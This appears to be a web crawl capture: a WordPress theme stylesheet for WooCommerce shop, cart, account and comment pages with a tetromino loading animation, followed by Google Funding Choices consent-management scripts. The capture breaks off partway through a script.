  font-size: 12px;
}
.woocommerce-cart input.input-text.qty.text {
  padding: 15px 0;
  outline: none;
}
.woocommerce-cart #coupon_code {
  border: none;
  width: 132px !important;
  font-size: 13px;
  padding: 15.5px 20px!important;
  margin-top: 15px;
  margin-right: 15px;
}
.woocommerce-cart .coupon input[type='submit'] {
  font-size: 11px;
  text-transform: uppercase;
  background: transparent;
  border: 1px solid #000;
  font-weight: normal;
  border-radius: 0;
  padding: 12px 20px;
  letter-spacing: 1px;
  box-shadow: none;
  transition: all 0.3s;
}
.woocommerce-cart .coupon input[type='submit']:hover {
  background: #000;
  color: #fff;
}
.woocommerce-cart input[name='update_cart'] {
  font-size: 11px;
  text-transform: uppercase;
  background: transparent;
  border: 1px solid #000;
  font-weight: normal;
  border-radius: 0;
  padding: 12px 20px !important;
  letter-spacing: 1px;
  box-shadow: none;
  transition: all 0.3s;
}
.woocommerce-cart .cart_totals {
  border: 5px solid #000;
  margin: 30px auto;
  padding: 22px 42px;
  float: none!important;
}
.woocommerce-cart .cart_totals .wc-proceed-to-checkout a {
  text-transform: uppercase;
  background: transparent ;
  border-radius: 0;
  color: #000;
  font-weight: normal;
  border: 2px solid #000;
  transition: all 0.3s;
  font-size: 15px;
}
.woocommerce-cart .cart_totals .wc-proceed-to-checkout a:hover {
  background: #000;
}
.woocommerce-cart .cart_totals h2 {
  text-align: center;
  margin-bottom: 20px;
}
.woocommerce-account .woocommerce form {
  border: 3px solid #000 !important;
}
.woocommerce-account .woocommerce form label {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: normal;
  letter-spacing: 1px;
}
.woocommerce-account .woocommerce form input[type='text'],
.woocommerce-account .woocommerce form input[type='password'] {
  margin-bottom: 25px;
  margin-top: 5px;
  padding: 1em;
  border-radius: 0;
  border: 2px solid rgba(0, 0, 0, 0.07);
  font-size: 13px;
  font-weight: normal;
  transition: all 0.3s;
}
.woocommerce-account .woocommerce form input[type='text']:focus,
.woocommerce-account .woocommerce form input[type='password']:focus {
  border-color: #555;
}
.woocommerce-account .woocommerce form .lost_password a {
  color: #c3bf9b ;
}
.woocommerce-account .woocommerce form .lost_password {
  margin: 15px 0 25px 0!important;
}
.woocommerce-account .woocommerce form input[type='submit'] {
  background: transparent;
  border: 2px solid #000;
  text-transform: uppercase;
  font-weight: normal;
  padding: 15px 25px;
  border-radius: 0;
}
.woocommerce-account .woocommerce form label[for='rememberme'] {
  margin-left: 20px;
}
.woocommerce-account .woocommerce form label[for='rememberme'] input {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  height: 1em;
  position: relative;
  background-color: transparent;
  border: 2px solid #333;
  width: 1em;
  border-radius: 3px;
  outline: none;
  font-size: 15px;
  vertical-align: text-bottom;
  margin-right: .6em;
}
.single-product.woocommerce .onsale {
  background: red;
  letter-spacing: 1px;
  padding: 10px;
  text-transform: uppercase;
  border-radius: 0 !important;
}
.single-product.woocommerce .back_to_shop {
  margin-bottom: 20px;
  color: #000;
  letter-spacing: 1px;
  font-size: 12px;
  display: block;
}
.single-product.woocommerce .back_to_shop i {
  margin-right: 10px;
}
.single-product.woocommerce .product_title {
  font-weight: bold;
}
.single-product.woocommerce .star-rating {
  font-size: 13px;
}
.single-product.woocommerce .woocommerce-review-link {
  display: inline-block;
  margin-left: 30px;
  color: #cecece;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 11px;
}
.single-product.woocommerce .price {
  color: #000 !important;
  font-size: 26px !important;
  margin: 30px auto;
}
.single-product.woocommerce div[itemprop='description'] p {
  font-size: 13px;
  margin-bottom: 30px;
}
.single-product.woocommerce .single_add_to_cart_button {
  background: transparent!important;
  border-radius: 0;
  color: #555!important;
  font-size: 13px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 1px;
  border: 2px solid #555;
  padding: 15px 25px;
  margin-left: 20px;
}
.single-product.woocommerce .input-text.qty.text {
  height: 47px;
}
.single-product.woocommerce .product_meta {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.single-product.woocommerce .product_meta > span {
  display: block;
  margin-bottom: 5px;
}
.single-product.woocommerce .product_meta > span span,
.single-product.woocommerce .product_meta > span a {
  margin: auto 6px;
}
.single-product.woocommerce .product_meta .tagged_as a::before {
  content: '#';
}
.single-product.woocommerce .product_meta .posted_in a {
  color: #c8b69b;
}
.single-product.woocommerce .product_meta .tagged_as a {
  color: #bbb;
}
.single-product.woocommerce .product_meta .tagged_as a:hover {
  color: #000;
}
.single-product.woocommerce .woocommerce-tabs ul.tabs {
  margin-top: 30px;
  z-index: 999;
  text-align: center;
}
.single-product.woocommerce .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid rgba(189, 195, 199, 0.3) !important;
  bottom: 20px!important;
  z-index: 0!important;
}
.single-product.woocommerce .woocommerce-tabs ul.tabs li {
  border: 1px solid rgba(189, 195, 199, 0.3) !important;
  background: #fff !important;
  border-radius: 0!important;
}
.single-product.woocommerce .woocommerce-tabs ul.tabs li a {
  font-weight: normal!important;
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 1px;
}
.single-product.woocommerce .woocommerce-tabs ul.tabs li::before,
.single-product.woocommerce .woocommerce-tabs ul.tabs li::after {
  border: 0 !important;
  box-shadow: none!important;
}
.single-product.woocommerce .woocommerce-tabs ul.tabs .active {
  background: #000!important;
  color: #fff;
}
.single-product.woocommerce .panel {
  box-shadow: none!important;
}
.single-product.woocommerce .panel h2 {
  font-size: 23px;
  margin-bottom: 30px;
  font-weight: bold;
}
.single-product.woocommerce #tab-description {
  background: transparent;
}
.single-product.woocommerce #tab-additional_information {
  background: transparent;
}
.single-product.woocommerce #tab-additional_information th {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: normal;
  letter-spacing: 1px;
}
.single-product.woocommerce #tab-additional_information td {
  font-size: 13px;
}
.single-product.woocommerce #tab-reviews {
  background: transparent;
}
.single-product.woocommerce #tab-reviews h2 {
  margin-bottom: 50px;
}
.single-product.woocommerce #tab-reviews #comments {
  margin-top: 0px ;
  padding: 0px ;
  border: none;
}
.single-product.woocommerce #tab-reviews .commentlist {
  padding-left: 0;
}
.single-product.woocommerce #tab-reviews .commentlist li.odd {
  width: 47%;
  float: right;
}
.single-product.woocommerce #tab-reviews .commentlist li.even {
  width: 47%;
  float: left;
}
.single-product.woocommerce #tab-reviews .comment-text {
  border: 1px solid rgba(228, 225, 227, 0.5) !important;
  padding-left: 25px !important;
  padding-right: 25px !important;
  margin-left: 80px!important;
}
.single-product.woocommerce #tab-reviews .meta strong[itemprop='author'] {
  color: #000;
  font-size: 13px;
}
.single-product.woocommerce #tab-reviews .meta time {
  text-transform: uppercase;
  letter-spacing: 1px;
  opacity: 0.6;
  font-size: 10px;
}
.single-product.woocommerce #tab-reviews .comment_container img {
  width: 50px !important;
}
.single-product.woocommerce #review_form_wrapper {
  margin-top: 50px;
}
.single-product.woocommerce #review_form_wrapper #reply-title {
  font-weight: bold;
  text-align: center;
  font-size: 24px;
  margin-bottom: 25px;
}
.single-product.woocommerce #review_form_wrapper .comment-notes {
  display: none;
}
.single-product.woocommerce #review_form_wrapper .comment-form-rating {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.single-product.woocommerce #review_form_wrapper .comment-form-rating label {
  font-weight: normal;
  font-size: 12px;
  margin-bottom: 10px;
}
.single-product.woocommerce #review_form_wrapper .stars a {
  color: #c8b69b;
  font-size: 18px;
}
.single-product.woocommerce #review_form_wrapper .comment-form-comment {
  width: 65%;
  float: left;
}
.single-product.woocommerce #review_form_wrapper .comment-form-comment textarea {
  height: 233px!important;
  border-radius: 0;
  padding: 1em;
  outline: none;
  background: #fafafa;
  border: 1px solid rgba(230, 230, 230, 0.6);
  font-size: 14px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.single-product.woocommerce #review_form_wrapper .comment-form-comment textarea:focus {
  border: 1px solid #000;
}
.single-product.woocommerce #review_form_wrapper .comment-form-comment label {
  font-weight: normal;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.single-product.woocommerce #review_form_wrapper .comment-form-author,
.single-product.woocommerce #review_form_wrapper .comment-form-email {
  width: 30%;
  float: right;
  margin-bottom: 20px!important;
}
.single-product.woocommerce #review_form_wrapper .comment-form-author input,
.single-product.woocommerce #review_form_wrapper .comment-form-email input {
  outline: none;
  padding: 0.7em;
  width: 100%;
  background: #fafafa;
  border: 1px solid rgba(230, 230, 230, 0.6);
  font-size: 14px;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.single-product.woocommerce #review_form_wrapper .comment-form-author input:focus,
.single-product.woocommerce #review_form_wrapper .comment-form-email input:focus {
  border: 1px solid #000;
}
.single-product.woocommerce #review_form_wrapper .comment-form-author label,
.single-product.woocommerce #review_form_wrapper .comment-form-email label {
  display: block;
  font-weight: normal;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.single-product.woocommerce #review_form_wrapper .form-submit input {
  width: 30%;
  float: right;
  background: transparent!important;
  border: 2px solid #000!important;
  color: #000;
  font-weight: normal!important;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-radius: 0!important;
  font-size: 13px!important;
  padding: 20px 20px!important;
}
.woocommerce-page .return-to-shop a {
  background: transparent;
  border: 1px solid #000;
  padding: 15px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: normal;
  border-radius: 0;
  transition: all 0.3s;
}
.woocommerce-page .return-to-shop a:hover {
  background: #000;
  color: #fff;
}
.woocommerce-page .page-title {
  text-align: center;
  font-size: 48px;
  font-weight: bold;
  margin-bottom: 50px;
}
.woocommerce-page .woocommerce-result-count {
  color: #ccc;
  letter-spacing: 0.02em;
  font-size: 12px;
}
.woocommerce-page .orderby {
  outline: none;
  padding: .8em 1em;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: transparent;
  -ms-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-position: 97% center;
  background-position: right 10px center;
  background-repeat: no-repeat;
  background-size: 20px 20px;
  border: none;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 11px;
}
.woocommerce-page .products .price {
  font-weight: normal;
}
.woocommerce-page .products .price del {
  color: #daa4a4!important;
  display: inline-block !important;
  margin-right: 15px;
}
.woocommerce-page .products .price del span {
  color: #daa4a4!important;
}
.woocommerce-page .products li {
  text-align: center;
}
.woocommerce-page .products li .onsale {
  background: red;
  letter-spacing: 1px;
  padding: 10px;
  text-transform: uppercase;
  border-radius: 0 !important;
}
.woocommerce-page .products li .featured-image {
  position: relative;
}
.woocommerce-page .products li .featured-image > a:first-of-type::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #fff;
  opacity: 0;
  transition: all 0.15s ease-out;
}
.woocommerce-page .products li .featured-image:hover > a:first-of-type::before {
  opacity: 0.7;
}
.woocommerce-page .products li .featured-image:hover .ajax_add_to_cart,
.woocommerce-page .products li .featured-image:hover .product_type_grouped,
.woocommerce-page .products li .featured-image:hover .product_type_external,
.woocommerce-page .products li .featured-image:hover .product_type_variable {
  opacity: 1;
}
.woocommerce-page .products li .featured-image:hover .added_to_cart {
  opacity: 1;
}
.woocommerce-page .products li .product_type_grouped,
.woocommerce-page .products li .product_type_external,
.woocommerce-page .products li .product_type_variable {
  padding: 15px 20px;
}
.woocommerce-page .products li .ajax_add_to_cart,
.woocommerce-page .products li .product_type_grouped,
.woocommerce-page .products li .product_type_external,
.woocommerce-page .products li .product_type_variable {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  margin: 0!important;
  font-size: 13px;
  letter-spacing: 1px;
  font-weight: normal;
  text-transform: uppercase;
  border-radius: 0;
  border: 2px solid #000;
  background: transparent;
  opacity: 0;
  transition: all 0.15s ease-out;
}
.woocommerce-page .products li .ajax_add_to_cart:hover,
.woocommerce-page .products li .product_type_grouped:hover,
.woocommerce-page .products li .product_type_external:hover,
.woocommerce-page .products li .product_type_variable:hover {
  background: #000;
  color: #fff;
}
.woocommerce-page .products li .ajax_add_to_cart.loading {
  padding-right: 30px;
}
.woocommerce-page .products li .added_to_cart {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: 40px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  color: #000;
  text-transform: uppercase;
  letter-spacing: 1px;
  opacity: 0;
  transition: all 0.15s ease-out;
  font-size: 11px;
}
.woocommerce-page .products li .amount {
  color: #000;
}
.shop-cart-contents {
  color: rgba(0, 0, 0, 0.4) !important;
}
.shop-cart-contents span {
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 20px;
  display: inline-block;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.4);
  color: #fff;
  font-size: 11px;
  position: relative;
  top: -10px;
}
.shop-cart-contents:hover {
  color: #000!important;
}
.header_layout_1a .shop-cart-contents,
.header_layout_3a .shop-cart-contents,
.header_layout_4 .shop-cart-contents {
  float: right;
}
.woocommerce-pagination .page-numbers {
  color: #000;
  border: none!important;
  margin-top: 10px!important;
}
.woocommerce-pagination li {
  border: none!important;
  margin: 0px 6px!important;
}
.woocommerce-pagination .current.page-numbers {
  background: #000!important;
  color: #fff!important;
  border-radius: 50%;
  padding: 12px 15px!important;
  margin-top: 5px !important;
}
.woocommerce-MyAccount-content {
  font-size: 13px;
  width: 100% !important;
  padding: 30px;
  border: 2px solid #000;
}
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
  float: none !important;
  width: 100%;
}
.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce-page .cart-collaterals .cross-sells h2 {
  font-size: 25px;
  letter-spacing: 1px;
  margin-bottom: 20px;
}
div.up-sells.upsells.products {
  height: auto !important;
}
.woocommerce .up-sells h2 {
  font-size: 25px;
  letter-spacing: 1px;
  margin-bottom: 20px;
}
.product-type-grouped .single_add_to_cart_button {
  margin-left: 0px !important;
}
.woocommerce .related.products h2 {
  font-size: 23px;
}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
  background: transparent;
}
.woocommerce-message .button {
  font-weight: 400!important;
  border: 1.5px solid #333!important;
  border-radius: 0!important;
  background: transparent!important;
}
.woocommerce-MyAccount-navigation {
  width: 100%!important;
}
.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.woocommerce-MyAccount-navigation ul > li {
  display: inline-block;
  padding-right: 20px;
}
.woocommerce-form-login .woocommerce-Input {
  padding: 10px 20px!important;
}
.woocommerce-form-login .woocommerce-form__input-checkbox {
  width: 15px!important;
  height: 15px!important;
  padding: 5px !important;
  border: 1px solid #333!important;
  margin-bottom: -3px !important;
  margin-right: 15px !important;
}
.woocommerce-form-login .woocommerce-form__label-for-checkbox {
  margin-left: 30px;
}
.woocommerce-checkout #createaccount {
  appearance: revert !important;
  -webkit-appearance: revert !important;
  -moz-appearance: revert !important;
  width: auto !important;
}
.woocommerce-checkout #createaccount + span {
  position: relative;
  top: -11px;
  left: 30px;
}
#tab-additional_information .shop_attributes {
  width: 100%!important;
}
#tab-additional_information .shop_attributes tbody {
  width: 100%!important;
  text-align: center;
}
#wp-comment-cookies-consent {
  position: absolute;
  left: 0;
  bottom: 30px;
}
.wpcf7-form p {
  letter-spacing: 1px;
  font-size: 13px;
  text-transform: uppercase;
}
.wpcf7-form p span input {
  margin-bottom: 20px;
  margin-top: 5px;
}
.wpcf7-form .wpcf7-form-control {
  padding: 0.8em;
  border-radius: 0;
  border: 2px solid rgba(0, 0, 0, 0.07);
  font-size: 13px;
  font-weight: normal;
  outline: none;
  transition: all 0.3s;
}
.wpcf7-form .wpcf7-form-control:focus {
  border-color: #555;
}
.wpcf7-form .wpcf7-submit {
  box-shadow: none;
  background: transparent;
  border-color: #555;
  padding: 15px 25px;
  transition: all 0.3;
  letter-spacing: 1px;
}
.wpcf7-form .wpcf7-submit:hover {
  box-shadow: none;
  background: #000;
  color: #fff;
  border-color: #000;
}
#page #comments {
  margin-bottom: 50px;
  border: 12px solid #000;
  margin-top: 80px;
}
#page #comments #reply-title {
  font-weight: bold;
  letter-spacing: 1px;
}
#page #comments .comment-notes {
  font-size: 11px;
}
#page #comments input,
#page #comments textarea {
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
#page #comments label[for='comment'] {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: normal;
}
#page #comments textarea {
  transition: all 0.3s;
  padding: 1em;
  border: 1px solid rgba(189, 195, 199, 0.4);
}
#page #comments input:focus,
#page #comments textarea:focus {
  outline: none;
  border: 1px solid #000;
}
#page #comments article {
  margin-top: 20px;
  border-bottom: 0.6px solid #ecf0f1;
  padding-bottom: 30px;
  padding: 30px;
}
#page #comments ol {
  list-style-type: none;
}
#page #comments .comment-list {
  padding: 0;
  margin: 0;
}
#page #comments .comment-author img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  margin-right: 10px;
}
#page #comments .comment-metadata {
  margin-top: -15px;
  margin-left: 63px;
  margin-bottom: 15px;
}
#page #comments .comment-metadata time {
  color: #bdc3c7;
}
#page #comments .comment-content {
  margin-left: 63px;
}
#page #comments .reply {
  margin-left: 63px;
}
#page #comments .reply a {
  padding: 5px 10px;
  border-radius: 10px;
  color: #fff;
  background: #7f8c8d;
}
#page #comments .reply a i {
  margin-left: 7px;
  font-size: 10px;
}
#page #comments .comments-title {
  font-weight: 100;
  display: inline-block;
  color: #fff;
  background: #000;
  padding: 10px 25px;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
}
#page #comments .comment-form-author {
  width: 50%;
  float: left;
  display: inline-block;
}
#page #comments .comment-form-author input {
  border: 1px solid rgba(189, 195, 199, 0.4);
  width: 98%;
  border-radius: 0;
  padding: 0.5em;
  transition: all 0.3s;
}
#page #comments .comment-form-author input:focus {
  border: 1px solid #000;
}
#page #comments .comment-form-email {
  float: right;
  display: inline-block;
  width: 50%;
}
#page #comments .comment-form-email input {
  border: 1px solid rgba(189, 195, 199, 0.4);
  width: 98%;
  float: right;
  border-radius: 0;
  padding: 0.5em;
  transition: all 0.3s;
}
#page #comments .comment-form-email input:focus {
  border: 1px solid #000;
}
#page #comments .comment-form-url {
  width: 100%;
}
#page #comments .comment-form-url input {
  border: 1px solid rgba(189, 195, 199, 0.4);
  width: 100%;
  border-radius: 0;
  padding: 0.5em;
  transition: all 0.3s;
}
#page #comments .comment-form-url input:focus {
  border: 1px solid #000;
}
#page #comments .form-submit {
  text-align: center;
}
#page #comments .form-submit input {
  letter-spacing: 1px;
  font-size: 13px;
  margin-top: 20px;
  padding: 15px 20px;
  background: #000;
  color: #fff;
  border: 2px solid #000;
  box-shadow: none;
  border-radius: 0;
  transition: all 0.3s;
}
#page #comments .form-submit input:hover {
  background: #fff;
  color: #000;
}
#page #comments #comment {
  border-radius: 0;
}
#page #comments {
  background: #fff;
  padding: 25px;
}
.single #primary table,
.page .not_woo table {
  display: inline-block;
  width: auto !important;
  border: 1px solid #bdc3c7;
  border-right: none;
  border-top: none;
}
.single #primary table th,
.page .not_woo table th,
.single #primary table td,
.page .not_woo table td {
  border-right: 1px solid #bdc3c7;
  padding: 10px;
}
.single #primary table tr,
.page .not_woo table tr {
  border-top: 1px solid #bdc3c7;
}
#secondary .page_item_has_children .children .page_item {
  border-bottom: 1px dashed #ececec !important;
}
.page_loading {
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 99999999999999999999999999999999999999999;
  background: #ffffff;
  transition: all 0.3s;
}
.tetrominos {
  position: absolute;
  top: 50%!important;
  left: 50%!important;
  -webkit-transform: translate(-112px, -96px);
  transform: translate(-112px, -96px);
}
.tetromino {
  width: 96px;
  height: 112px;
  position: absolute;
  -webkit-transition: all ease .3s;
  transition: all ease .3s;
  background: url('data:image/svg+xml;utf-8,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 684"%3E%3Cpath fill="%23010101" d="M305.7 0L0 170.9v342.3L305.7 684 612 513.2V170.9L305.7 0z"/%3E%3Cpath fill="%23fff" d="M305.7 80.1l-233.6 131 233.6 131 234.2-131-234.2-131"/%3E%3C/svg%3E') no-repeat top center;
}
.box1 {
  -webkit-animation: tetromino1 1.5s ease-out infinite;
  animation: tetromino1 1.5s ease-out infinite;
}
.box2 {
  -webkit-animation: tetromino2 1.5s ease-out infinite;
  animation: tetromino2 1.5s ease-out infinite;
}
.box3 {
  -webkit-animation: tetromino3 1.5s ease-out infinite;
  animation: tetromino3 1.5s ease-out infinite;
  z-index: 2;
}
.box4 {
  -webkit-animation: tetromino4 1.5s ease-out infinite;
  animation: tetromino4 1.5s ease-out infinite;
}
@-webkit-keyframes tetromino1 {
  0%,
  40% {
    /* compose logo */
    /* 1 on 3 */
    /* L-shape */
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  50% {
    /* pre-box */
    -webkit-transform: translate(48px, -27px);
    transform: translate(48px, -27px);
  }
  60%,
  100% {
    /* box */
    /* compose logo */
    -webkit-transform: translate(96px, 0);
    transform: translate(96px, 0);
  }
}
@keyframes tetromino1 {
  0%,
  40% {
    /* compose logo */
    /* 1 on 3 */
    /* L-shape */
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  50% {
    /* pre-box */
    -webkit-transform: translate(48px, -27px);
    transform: translate(48px, -27px);
  }
  60%,
  100% {
    /* box */
    /* compose logo */
    -webkit-transform: translate(96px, 0);
    transform: translate(96px, 0);
  }
}
@-webkit-keyframes tetromino2 {
  0%,
  20% {
    /* compose logo */
    /* 1 on 3 */
    -webkit-transform: translate(96px, 0px);
    transform: translate(96px, 0px);
  }
  40%,
  100% {
    /* L-shape */
    /* box */
    /* compose logo */
    -webkit-transform: translate(144px, 27px);
    transform: translate(144px, 27px);
  }
}
@keyframes tetromino2 {
  0%,
  20% {
    /* compose logo */
    /* 1 on 3 */
    -webkit-transform: translate(96px, 0px);
    transform: translate(96px, 0px);
  }
  40%,
  100% {
    /* L-shape */
    /* box */
    /* compose logo */
    -webkit-transform: translate(144px, 27px);
    transform: translate(144px, 27px);
  }
}
@-webkit-keyframes tetromino3 {
  0% {
    /* compose logo */
    -webkit-transform: translate(144px, 27px);
    transform: translate(144px, 27px);
  }
  20%,
  60% {
    /* 1 on 3 */
    /* L-shape */
    /* box */
    -webkit-transform: translate(96px, 54px);
    transform: translate(96px, 54px);
  }
  90%,
  100% {
    /* compose logo */
    -webkit-transform: translate(48px, 27px);
    transform: translate(48px, 27px);
  }
}
@keyframes tetromino3 {
  0% {
    /* compose logo */
    -webkit-transform: translate(144px, 27px);
    transform: translate(144px, 27px);
  }
  20%,
  60% {
    /* 1 on 3 */
    /* L-shape */
    /* box */
    -webkit-transform: translate(96px, 54px);
    transform: translate(96px, 54px);
  }
  90%,
  100% {
    /* compose logo */
    -webkit-transform: translate(48px, 27px);
    transform: translate(48px, 27px);
  }
}
@-webkit-keyframes tetromino4 {
  0%,
  60% {
    /* compose logo */
    /* 1 on 3 */
    /* L-shape */
    /* box */
    -webkit-transform: translate(48px, 27px);
    transform: translate(48px, 27px);
  }
  90%,
  100% {
    /* compose logo */
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes tetromino4 {
  0%,
  60% {
    /* compose logo */
    /* 1 on 3 */
    /* L-shape */
    /* box */
    -webkit-transform: translate(48px, 27px);
    transform: translate(48px, 27px);
  }
  90%,
  100% {
    /* compose logo */
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.page-header {
  border-bottom: 13px solid #eee!important;
  border-bottom-width: 30%;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV0er0JLL_AVjrOUX_SNXhW8UvepJdNgz9qhIjwFaXi9-iMfdm11LeOx-Oq5s1dPftT7lAt_cW8y7ArlkAylhh_F8mjS8Hx7YRhaasBh0sac4uL-HYq_-JXBTT9w8SFWI3et3-jUgwSP6tFl40Waypi4Ie7z10P8uLrEhs-ngloA_x4ZlB5fSBCxKQi/_/ads_leaderboard_/ads.txt/80x468_/adifyad./1afr.php?
body_size: -1290
content:
window['51faf47a-bf30-453b-8553-5a2c8f3a9005'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXhqEq4SNB8uNierUf-n2AKXbf6FhKjpK4_G96hGAUfAJISpV3VhMAVvHQ4KX9yoAB_F9yFA2HUn75tbhgIlRmmCxg2sT67cV268fifY52Z4MxKzRNtSzOeXGBl_nDAqmdX6ZQ5Qw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY3NDk4NjQyLDk4MzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9odWthbW5hbWFzYWhpYi5jb20vMjAxNi8wOC8yNC8iLG51bGwsW1s4LCJzQ2hOSDVPc2FrMCJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjUsIltbOTUzNDAyNTIsOTUzNDAyNTRdXSJdLFsyOSwiZmFsc2UiXV1d
body_size: 220
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var jp=function(a){this.A=_.t(a)};_.u(jp,_.J);var kp=function(a){this.A=_.t(a)};_.u(kp,_.J);kp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var lp=function(a){this.A=_.t(a)};_.u(lp,_.J);var mp=_.Zc(lp),np=function(a,b,c){this.B=a;this.j=_.A(b,jp,1);this.l=_.A(b,_.Jk,3);this.F=_.A(b,kp,4);a=this.B.location.hostname;this.D=_.Ag(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Lg(_.Kk(this.l));this.C=new _.Yg(_.q.document,this.D,a);this.console=null;this.o=new _.fp(this.B,c,a)};
np.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.$g(a),d=new _.Rg;b=_.gg(d,1,b);c=_.D(c,1,b);_.dh(a,c)}else _.ah(this.C,"FCNEC");_.hp(this.o,_.A(this.l,_.Be,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.ip(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Mo(this.o.G,
"manualDeploymentApi")};var op=function(){};op.prototype.run=function(a,b,c){var d;return _.v(function(e){d=mp(b);(new np(a,d,c)).run();return e.return({})})};_.Nk(7,new op);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.sChNH5Osak0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMz7a3Aoypzl3FteasZliPsUtk5MMw/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22hukamnamasahib.com\\\x22,\\\x22AKsRol8YvmGhq3lf04Ams_y_xhi7vRFFEGut10Tt-OhGaihYYn9FRr4s35Rvh7E58Vb29f7Kf9v2vXZH8c4eC5gmgHjeSPt9vYias4uX5I3LHK7n1lrHk9b07_lk7Gzvv27RKaTCLmiWyKdHpQ0yB5RN4elI0sYiXA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXKQ0jEUh5GHQBidVRmljSk3m-K_kRVoabdRcwZVecIj7SbJUMkXRtw7_9z0L5_ImPNdMHSLAZKpZQn-lKF6jPWZDgkKOTn9CXy_4AcWl0jqVhHhvARz3vVrt1ZS4eoIFMPrgcjIg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxX95rpXDYWO-0U0m3DcHp8_EDbJ7Z5Fydhzgp26lhMI6saXMG7l3xWUglkp8aPkrUfE7nd1vLt8vdhD33vHcPdN32HPCFN2MYZ4vBGkqSMxF8m_ibGo2AMuUC7fm6v1cRLZORKWnQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 